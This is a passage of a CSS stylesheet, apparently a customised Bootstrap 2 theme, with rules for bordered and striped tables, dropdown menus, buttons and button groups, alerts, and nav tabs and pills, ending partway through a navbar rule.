.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child
{
	-webkit-border-bottom-left-radius:4px;
	-moz-border-radius-bottomleft:4px;
	border-bottom-left-radius:4px
}
.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child
{
	-webkit-border-bottom-right-radius:4px;
	-moz-border-radius-bottomright:4px;
	border-bottom-right-radius:4px
}
.table-bordered tfoot+tbody:last-child tr:last-child td:first-child
{
	-webkit-border-bottom-left-radius:0;
	-moz-border-radius-bottomleft:0;
	border-bottom-left-radius:0
}
.table-bordered tfoot+tbody:last-child tr:last-child td:last-child
{
	-webkit-border-bottom-right-radius:0;
	-moz-border-radius-bottomright:0;
	border-bottom-right-radius:0
}
.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child
{
	-webkit-border-top-left-radius:4px;
	-moz-border-radius-topleft:4px;
	border-top-left-radius:4px
}
.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child
{
	-webkit-border-top-right-radius:4px;
	-moz-border-radius-topright:4px;
	border-top-right-radius:4px
}
.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th
{
	background-color:#f9f9f9
}
.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th
{
	background-color:#f5f5f5
}
	table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]
{
	display:table-cell;
	float:none;
	margin-left:0
}
.table td.span1,.table th.span1
{
	float:none;
	width:44px;
	margin-left:0
}
.table td.span2,.table th.span2
{
	float:none;
	width:124px;
	margin-left:0
}
.table td.span3,.table th.span3
{
	float:none;
	width:204px;
	margin-left:0
}
.table td.span4,.table th.span4
{
	float:none;
	width:284px;
	margin-left:0
}
.table td.span5,.table th.span5
{
	float:none;
	width:364px;
	margin-left:0
}
.table td.span6,.table th.span6
{
	float:none;
	width:444px;
	margin-left:0
}
.table td.span7,.table th.span7
{
	float:none;
	width:524px;
	margin-left:0
}
.table td.span8,.table th.span8
{
	float:none;
	width:604px;
	margin-left:0
}
.table td.span9,.table th.span9
{
	float:none;
	width:684px;
	margin-left:0
}
.table td.span10,.table th.span10
{
	float:none;
	width:764px;
	margin-left:0
}
.table td.span11,.table th.span11
{
	float:none;
	width:844px;
	margin-left:0
}
.table td.span12,.table th.span12
{
	float:none;
	width:924px;
	margin-left:0
}
.table tbody tr.success>td
{
	background-color:#f0ffe4
}
.table tbody tr.error>td
{
	background-color:#fce6e6
}
.table tbody tr.warning>td
{
	background-color:#fefaeb
}
.table tbody tr.info>td
{
	background-color:#e4f7ff
}
.table-hover tbody tr.success:hover>td
{
	background-color:#e2ffca
}
.table-hover tbody tr.error:hover>td
{
	background-color:#f9cfcf
}
.table-hover tbody tr.warning:hover>td
{
	background-color:#fdf4d3
}
.table-hover tbody tr.info:hover>td
{
	background-color:#caefff
}
.dropup,.dropdown
{
	position:relative
}
.dropdown-toggle
{
	*margin-bottom:-3px
}
.dropdown-toggle:active,.open .dropdown-toggle
{
	outline:0
}
.caret
{
	display:inline-block;
	width:0;
	height:0;
	vertical-align:top;
	border-top:4px solid #000;
	border-right:4px solid transparent;
	border-left:4px solid transparent;
	content:""
}
.dropdown .caret
{
	margin-top:8px;
	margin-left:2px
}
.dropdown-menu
{
	position:absolute;
	top:100%;
	left:0;
	z-index: 1001;
	display:none;
	float:left;
	min-width:160px;
	padding:5px 0;
	margin:0;
	list-style:none;
	background-color:#FFF;
	border-top:1px solid rgba(0,0,0,0);
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	-webkit-background-clip:padding-box;
	-moz-background-clip:padding;
	background-clip:padding-box
}
.dropdown-menu.pull-right
{
	right:0;
	left:auto
}
.dropdown-menu .divider
{
	*width:100%;
	height:1px;
	margin:10.662px 1px;
	*margin:-5px 0 5px;
	overflow:hidden;
	background-color:#e5e5e5;
	border-bottom:1px solid #fff
}
.dropdown-menu>li>a
{
	display:block;
	padding:3px 20px;
	clear:both;
	font-weight:normal;
	font-size:13px;
	line-height:23px;
	white-space:nowrap
}
.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a
{
	outline:0
}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus
{
	color:#444;
	text-decoration:none;
	outline:0;
	background-color:#f5f5f5
}
.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus
{
	color:#999
}
.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus
{
	text-decoration:none;
	background-color:transparent;
	background-image:none;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
	cursor:default
}
.open
{
	*z-index:1000
}
.open>.dropdown-menu
{
	display:block
}
.dropdown-backdrop
{
	position:fixed;
	left:0;
	right:0;
	bottom:0;
	top:0;
	z-index:990
}
.pull-right>.dropdown-menu
{
	right:0;
	left:auto
}
.dropup .caret,.navbar-fixed-bottom .dropdown .caret
{
	border-top:0;
	border-bottom:4px solid #000;
	content:""
}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu
{
	top:auto;
	bottom:100%;
	margin-bottom:1px
}
.dropdown-submenu
{
	position:relative
}
.dropdown-submenu>.dropdown-menu
{
	top:0;
	left:100%;
	margin-top:-6px;
	margin-left:-1px;
	-webkit-border-radius:0 6px 6px 6px;
	-moz-border-radius:0 6px 6px;
	border-radius:0 6px 6px 6px
}
.dropdown-submenu:hover>.dropdown-menu
{
	display:block
}
.dropup .dropdown-submenu>.dropdown-menu
{
	top:auto;
	bottom:0;
	margin-top:0;
	margin-bottom:-2px;
	-webkit-border-radius:5px 5px 5px 0;
	-moz-border-radius:5px 5px 5px 0;
	border-radius:5px 5px 5px 0
}
.dropdown-submenu>a:after
{
	display:block;
	content:" ";
	float:right;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid;
	border-width:5px 0 5px 5px;
	border-left-color:#c7c7c7;
	margin-top:5px;
	margin-right:-10px
}
.dropdown-submenu:hover>a:after
{

}
.dropdown-submenu.pull-left
{
	float:none
}
.dropdown-submenu.pull-left>.dropdown-menu
{
	left:-100%;
	margin-left:10px;
	-webkit-border-radius:6px 0 6px 6px;
	-moz-border-radius:6px 0 6px 6px;
	border-radius:6px 0 6px 6px
}
.dropdown .dropdown-menu .nav-header
{
	padding-left:20px;
	padding-right:20px
}
.typeahead
{
	z-index:1051;
	margin-top:2px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.well
{
	min-height:20px;
	padding:20px;
	background-color:#F5F5F5;
	border-top:1px solid #EDEDED;
	border-bottom:1px solid #EDEDED;
	margin:0 -20px
}
.well blockquote
{
	border-color:#ddd;
	border-color:rgba(0,0,0,0.15)
}
.well-large
{
	padding:24px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.well-small
{
	padding:9px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px
}
.fade
{
	opacity:0;
	-webkit-transition:opacity .15s linear;
	-moz-transition:opacity .15s linear;
	-o-transition:opacity .15s linear;
	transition:opacity .15s linear
}
.fade.in
{
	opacity:1
}
.collapse
{
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition:height .01s ease;
	-moz-transition:height .01s ease;
	-o-transition:height .01s ease;
	transition:height .01s ease
}
.collapse.in
{
	height:auto
}
.close
{
	float:right;
	font-size:20px;
	font-weight:700;
	line-height:23px;
	color:#000;
	text-shadow:0 1px 0 #fff;
	opacity:.2;
	filter:alpha(opacity=20)
}
.close:hover,.close:focus
{
	color:#000;
	text-decoration:none;
	cursor:pointer;
	opacity:.4;
	filter:alpha(opacity=40)
}
	button.close
{
	padding:0;
	cursor:pointer;
	background:transparent;
	border:0;
	-webkit-appearance:none
}
.btn.bg
{
	margin:0;
	padding:0 10px;
	float:left;
	background:#FFF!important;
	position:relative;
	text-align:center;
	line-height:36px;
	border-radius:40px;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	border:0;
	color: #444!important;
	
}

.btn.bg.active {
background: #f5f5f5!important;
}
.btn.bg:after,.btn-group.bg:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:40px;
}
.btn
{
background: #bdc3c7;

	font-weight:700;
	display:inline-block;
	padding:9px 20px;
	margin-bottom:0;
	line-height:22px;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	color:#fff;
	border:none;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	-webkit-transition:all .3s linear;
	-moz-transition:all .3s linear;
	-o-transition:all .3s linear;
	transition:all .3s linear
}
.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]
{
background: #AFBBC2;
color: #fff;
}
.btn:first-child
{
	*margin-left:0
}
.btn:hover,.btn:focus
{
	text-decoration:none
}
.btn:focus
{
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
/*
.btn.active,.btn:active
{
	background-image:none;
	outline:0;
	-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);
	-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);
	box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)
}
*/
.btn.disabled,.btn[disabled]
{
	cursor:default;
	background-image:none;
	opacity:.65;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	color:#fff!important
}
.btn-large
{
	padding:10px 22px;
	font-size:17.5px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.btn-large [class^="icon-"],.btn-large [class*=" icon-"]
{
	margin-top:4px
}
.btn-small
{
	padding:4px 10px;
	font-size:13px;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px
}
.btn-small [class^="icon-"],.btn-small [class*=" icon-"]
{
	margin-top:0
}
.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]
{
	margin-top:-1px
}
.btn-mini
{
	padding:1px 8px;
	font-size:10.5px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px
}
.btn-block
{
	display:block;
	width:100%;
	padding-left:0;
	padding-right:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.btn-block+.btn-block
{
	margin-top:5px
}
	input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block
{
	width:100%
}
.btn-primary
{
	color:#fff;
	border:0
}
.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]
{
	color:#FFF
}
.btn-warning
{
	color:#fff;
	background-color:#fbb450;
	border:0
}
.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]
{
	color:#fff;
	background-color:#555
}
.btn-danger
{
	color:#fff;
	background:#ee5f5b;
	border:0;
}
.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]
{
	color:#fff;
	background:#CF433F
}
.btn-success,.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]
{
	background:#6bb539;
	background:-moz-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#6bb539),color-stop(100%,#60ad51));
	background:-webkit-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:-o-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:-ms-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:linear-gradient(to bottom,#6bb539 0%,#60ad51 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#6bb539',endColorstr='#60ad51',GradientType=0);
	padding:9px 20px;
	border:0;
	color:#fff
}
.btn-info
{
	color:#fff;
	background:#5bc0de;
	border:0
}
.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]
{
	color:#fff;
	background:#555
}
.btn-inverse
{
	color:#fff;
	background:#444;
	border:0
}
.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]
{
	color:#fff;
	background:#555
}
	button,input[type="button"]
{
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none
}
	button.btn,input[type="submit"].btn
{
	*padding-top:3px;
	*padding-bottom:3px
}
	button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner
{
	padding:0;
	border:0
}
	button.btn.btn-large,input[type="submit"].btn.btn-large
{
	*padding-top:7px;
	*padding-bottom:7px
}
	button.btn.btn-small,input[type="submit"].btn.btn-small
{
	*padding-top:3px;
	*padding-bottom:3px
}
	button.btn.btn-mini,input[type="submit"].btn.btn-mini
{
	*padding-top:1px;
	*padding-bottom:1px
}
.btn-link,.btn-link:active,.btn-link[disabled]
{
	background-color:transparent;
	background-image:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none
}
.btn-link
{
	border-color:transparent;
	color: #444;
	cursor:pointer;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.btn-link:hover,.btn-link:focus
{
	background:transparent
}
.btn-link[disabled]:hover,.btn-link[disabled]:focus
{
	color:#333;
	text-decoration:none
}
.btn-group
{
	position:relative;
	display:inline-block;
	*display:inline;
	*zoom:1;
	font-size:0;
	vertical-align:middle;
	white-space:nowrap;
	*margin-left:.3em
}
.btn-group:first-child
{
	*margin-left:0
}
.btn-group+.btn-group
{
	margin-left:5px
}
.btn-toolbar
{
	margin-bottom:30px;
	color:#888
}
.btn-toolbar span
{
	padding-right:10px;
	padding-left:20px
}
.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group
{
	margin-left:5px
}
.btn-group>.btn
{
	position:relative;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.btn-group>.btn+.btn
{
	margin-left:-1px
}
.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover
{
	font-size:14px
}
.btn-group>.btn-mini
{
	font-size:10.5px
}
.btn-group>.btn-small
{
	font-size:11.9px
}
.btn-group>.btn-large
{
	font-size:17.5px
}
.btn-group>.btn:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:4px;
	-moz-border-radius-topleft:4px;
	border-top-left-radius:4px;
	-webkit-border-bottom-left-radius:4px;
	-moz-border-radius-bottomleft:4px;
	border-bottom-left-radius:4px
}
.btn-group>.btn:last-child,.btn-group>.dropdown-toggle
{
	-webkit-border-top-right-radius:4px;
	-moz-border-radius-topright:4px;
	border-top-right-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	-moz-border-radius-bottomright:4px;
	border-bottom-right-radius:4px
}
.btn-group>.btn.bg:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:40px;
	-moz-border-radius-topleft:40px;
	border-top-left-radius:40px;
	-webkit-border-bottom-left-radius:40px;
	-moz-border-radius-bottomleft:40px;
	border-bottom-left-radius:40px
}
.btn-group>.btn.bg:last-child,.btn-group.bg>.dropdown-toggle
{
	-webkit-border-top-right-radius:40px;
	-moz-border-radius-topright:40px;
	border-top-right-radius:40px;
	-webkit-border-bottom-right-radius:40px;
	-moz-border-radius-bottomright:40px;
	border-bottom-right-radius:40px
}
.btn-group>.btn.large:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:6px;
	-moz-border-radius-topleft:6px;
	border-top-left-radius:6px;
	-webkit-border-bottom-left-radius:6px;
	-moz-border-radius-bottomleft:6px;
	border-bottom-left-radius:6px
}
.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle
{
	-webkit-border-top-right-radius:6px;
	-moz-border-radius-topright:6px;
	border-top-right-radius:6px;
	-webkit-border-bottom-right-radius:6px;
	-moz-border-radius-bottomright:6px;
	border-bottom-right-radius:6px
}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle
{
	outline:0
}
.btn-group>.btn+.dropdown-toggle
{
	padding-left:8px;
	padding-right:8px;
	-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
	-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
	box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
	*padding-top:5px;
	*padding-bottom:5px
}
.btn-group>.btn-mini+.dropdown-toggle
{
	padding-left:5px;
	padding-right:5px;
	*padding-top:2px;
	*padding-bottom:2px
}
.btn-group>.btn-small+.dropdown-toggle
{
	*padding-top:5px;
	*padding-bottom:4px
}
.btn-group>.btn-large+.dropdown-toggle
{
	padding-left:12px;
	padding-right:12px;
	*padding-top:7px;
	*padding-bottom:7px
}
.btn-group.open .dropdown-toggle
{
	background-image:none
}
.btn .caret
{
	margin-top:8px;
	margin-left:0
}
.btn-large .caret
{
	margin-top:6px;
	border-left-width:5px;
	border-right-width:5px;
	border-top-width:5px
}
.btn-mini .caret,.btn-small .caret
{
	margin-top:8px
}
.dropup .btn-large .caret
{
	border-bottom-width:5px
}
.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.btn-group-vertical
{
	display:inline-block;
	*display:inline;
	*zoom:1
}
.btn-group-vertical>.btn
{
	display:block;
	float:none;
	max-width:100%;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.btn-group-vertical>.btn+.btn
{
	margin-left:0;
	margin-top:-1px
}
.btn-group-vertical>.btn:first-child
{
	-webkit-border-radius:4px 4px 0 0;
	-moz-border-radius:4px 4px 0 0;
	border-radius:4px 4px 0 0
}
.btn-group-vertical>.btn:last-child
{
	-webkit-border-radius:0 0 4px 4px;
	-moz-border-radius:0 0 4px 4px;
	border-radius:0 0 4px 4px
}
.btn-group-vertical>.btn-large:first-child
{
	-webkit-border-radius:6px 6px 0 0;
	-moz-border-radius:6px 6px 0 0;
	border-radius:6px 6px 0 0
}
.btn-group-vertical>.btn-large:last-child
{
	-webkit-border-radius:0 0 6px 6px;
	-moz-border-radius:0 0 6px 6px;
	border-radius:0 0 6px 6px
}
.alert
{
padding: 20px;
background-color: #F7F1CB;
width: 100%;
border-radius: 4px;
border: 1px solid #E7DEA6;
  margin-bottom: 20px;
}

#notification .alert
{
border-width: 3px;
border-radius: 0;
text-align: center;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.25);
}

.alert a
{

	border-bottom:1px solid;
	text-decoration:none
}
.alert a:hover
{
	color:#333;
}
.alert,.alert h4
{
	
}
.alert h4
{
	margin:0
}
.alert .close
{
position: absolute;
top: 16px;
right: 20px;
opacity: 1;
border-radius: 20px;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
border: 0;
}
.alert-success
{
background-color: #EDF5E7;
border-color: #ADD565;
}
.alert-success h4
{
	color:#fff
}
.alert-danger,.alert-error
{
background-color: #fce6e6;
border-color: #FF9C9C;
}
.alert-danger h4,.alert-error h4
{
	color:#d27777
}
.alert-info
{
background-color: #E1F2F9;
border-color: #84DBFF;
}
.alert-info h4
{
	color:#6193a8
}
.alert-block
{
	padding-top:14px;
	padding-bottom:14px
}
.alert-block>p,.alert-block>ul
{
	margin-bottom:0
}
.alert-block p+p
{
	margin-top:5px
}
.nav
{
	margin-left:0;
	margin-bottom:23px;
	list-style:none
}
.nav>li>a
{
	display:block;
	color:#555
}
.nav>li>a:hover
{

}
.nav>li>a:hover,.nav>li>a:focus
{
	text-decoration:none
}
.nav>li>a>img
{
	max-width:none
}
.nav>.pull-right
{
	float:right
}
.nav-header
{
	display:block;
	padding:8px 25px;
	font-size:11px;
	font-weight:700;
	line-height:23px;
	color:#999;
	text-transform:uppercase
}
.nav li+.nav-header
{
	margin-top:9px
}
.nav-list
{
	padding-left:15px;
	padding-right:15px;
	margin-bottom:0
}
.nav-list>li>a,.nav-list .nav-header
{
	margin-left:-15px;
	margin-right:-15px;
	text-shadow:0 1px 0 rgba(255,255,255,0.5)
}
.nav-list>li>a
{
	padding:8px 25px
}
.nav-list>li>a:hover,.nav-list>li>a:focus
{
	background-color:transparent
}
.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus
{
	color:#fff;
	text-shadow:0 -1px 0 rgba(0,0,0,0.2);
}
.nav-list [class^="icon-"],.nav-list [class*=" icon-"]
{
	margin-right:2px
}
.nav-list .divider
{
	*width:100%;
	height:1px;
	margin:10.662px 1px;
	*margin:-5px 0 5px;
	overflow:hidden;
	background-color:#e5e5e5;
	border-bottom:1px solid #fff
}
.nav-tabs,.nav-pills
{
	*zoom:1
}
.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after
{
	display:table;
	content:"";
	line-height:0
}
.nav-tabs:after,.nav-pills:after
{
	clear:both
}
.nav-pills>li
{
  display: inline-block;
}
.nav-tabs>li
{
	float:left
}
.nav-tabs>li>a,.nav-pills>li>a
{
	padding:0 20px;
	margin-right:2px;
	line-height:14px
}
.tabs
{
	background:#FFF;
	margin-bottom:30px;
	border-radius:4px;
	overflow:hidden
}
.nav-tabs
{
	border-bottom:1px solid #EDEDED;
	margin-bottom:0
}
.nav-tabs>li
{
	margin-bottom:-1px
}
.nav-tabs>li>a
{
	padding-top:8px;
	padding-bottom:8px;
	margin-right:0;
	line-height:30px;
	border-right:1px solid #EDEDED
}
.nav-tabs>li>a:hover,.nav-tabs>li>a:focus
{
	outline:0
}
.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus
{
	padding-top:8px;
	padding-bottom:8px;
	margin-top:0;
	cursor:default;
	outline:0;
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	-o-transition:all .2s ease;
	transition:all .2s ease;
	color:#FFF
}
.nav-pills>li>a
{
	position:relative;
	margin:8px 15px;
	padding:0;
	border-bottom:1px dashed;
	line-height:20px
}
.nav-pills
{
	margin:16px 0
}
.nav-pills>li.active>a:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
}
.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus
{
	color:#444;
	background-color:#FFF;
	font-weight:700;
	position:relative;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	padding:8px 15px;
	margin:0;
	border:0
}
.nav-stacked>li
{
	float:none
}
.nav-stacked>li>a
{
	margin-right:0
}
.nav-tabs.nav-stacked
{
	border-bottom:0
}
.nav-tabs.nav-stacked>li
{
	margin-bottom:5.831px;
	border:1px solid #ededed;
	border-bottom:1px solid #d1d1d1
}
.nav-tabs.nav-stacked>li>a
{
	margin:0;
	border:0;
	border-left:5px solid #ddd;
	background-color:#fff;
	padding:14px 18px;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-transition:background .3s ease-out;
	-moz-transition:background .3s ease-out;
	-o-transition:background .3s ease-out;
	transition:background .3s ease-out
}
.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus,.nav-tabs.nav-stacked>.active>a,.nav-tabs.nav-stacked>.active>a:hover,.nav-tabs.nav-stacked>.active>a:focus
{
	color:#fff;
	padding:14px 18px;
	border:0;
	border-left:5px solid;
	z-index:2;
	-webkit-transition:background .05s ease;
	-moz-transition:background .05s ease;
	-o-transition:background .05s ease;
	transition:background .05s ease
}
.nav-pills.nav-stacked>li>a
{
	margin-bottom:3px
}
.nav-pills.nav-stacked>li:last-child>a
{
	margin-bottom:1px
}
.nav-tabs .dropdown-menu
{
	-webkit-border-radius:0 0 6px 6px;
	-moz-border-radius:0 0 6px 6px;
	border-radius:0 0 6px 6px
}
.nav-pills .dropdown-menu
{
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.nav .dropdown-toggle .caret
{
	margin-top:6px
}
.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret
{
}
.nav-tabs .dropdown-toggle .caret
{
	margin-top:8px
}
.nav .active .dropdown-toggle .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.nav-tabs .active .dropdown-toggle .caret
{
	border-top-color:#555;
	border-bottom-color:#555
}
.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus
{
	cursor:pointer
}
.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus
{
	color:#fff;
	background-color:#999;
	border-color:#999
}
.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff;
	opacity:1;
	filter:alpha(opacity=100)
}
.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus
{
	border-color:#999
}
.tabbable
{
	*zoom:1
}
.tabbable:before,.tabbable:after
{
	display:table;
	content:"";
	line-height:0
}
.tabbable:after
{
	clear:both
}
.tab-content
{
	overflow:auto;
	padding:20px
}
.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs
{
	border-bottom:0
}
.tab-content>.tab-pane
{
	display:none
}
.tab-content>.active
{
	display:block
}
.pill-content
{
	position:relative;
	height:370px
}
.pill-content>.pill-pane
{
	opacity:0;
	position:absolute;
	left:0;
	top:0;
	z-index:0;
	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	-o-transition:all .3s ease;
	transition:all .3s ease
}
.pill-content>.active
{
	opacity:1;
	z-index:1
}
.tabs-below .tab-content
{
	border-width:1px 1px 0
}
.tabs-below>.nav-tabs
{
	border-top:1px solid #ddd
}
.tabs-below>.nav-tabs>li
{
	margin-top:-1px;
	margin-bottom:0
}
.tabs-below>.nav-tabs>li>a
{
	margin-top:0;
	margin-bottom:4px;
	-webkit-border-radius:0 0 2px 2px;
	-moz-border-radius:0 0 2px 2px;
	border-radius:0 0 2px 2px
}
.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus
{
	margin-bottom:0;
	border-color:transparent #ddd #ddd
}
.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li
{
	float:none
}
.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a
{
	min-width:74px;
	margin-right:0;
	margin-bottom:0;
	margin-top:0;
	padding:8px 10px;
	text-align:center
}
.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus,.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus
{
	padding:8px 12px
}
.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li
{
	margin-bottom:0
}
.tabs-left .tab-content,.tabs-right .tab-content
{
	border-width:1px
}
.tabs-left>.nav-tabs
{
	float:left;
	margin-right:0;
	border-right:1px solid #ddd
}
.tabs-left>.nav-tabs>li>a
{
	margin-right:-1px;
	margin-left:4px;
	-webkit-border-radius:2px 0 0 2px;
	-moz-border-radius:2px 0 0 2px;
	border-radius:2px 0 0 2px
}
.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus
{
	margin-left:0;
	margin-right:-2px;
	border-color:#ddd transparent #ddd #ddd;
	*border-right-color:#fff
}
.tabs-right>.nav-tabs
{
	float:right;
	margin-left:0;
	border-left:1px solid #ddd
}
.tabs-right>.nav-tabs>li>a
{
	margin-left:-1px;
	margin-right:4px;
	-webkit-border-radius:0 2px 2px 0;
	-moz-border-radius:0 2px 2px 0;
	border-radius:0 2px 2px 0
}
.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus
{
	border-color:#ddd #ddd #ddd transparent;
	*border-left-color:#fff;
	margin-right:0;
	margin-left:-2px
}
.nav>.disabled>a
{
	color:#999
}
.nav>.disabled>a:hover,.nav>.disabled>a:focus
{
	text-decoration:none;
	background-color:transparent;
	cursor:default
}
.navbar
{
	overflow:visible;
	margin-bottom:15px;
	position:relative;
	z-index:999
}
.navbar-inner
{
	background-color:#fff;
	border:0;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
